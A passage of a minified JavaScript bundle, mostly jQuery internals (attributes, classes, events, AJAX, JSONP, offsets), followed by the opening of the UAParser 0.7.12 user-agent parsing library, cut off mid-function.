a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof 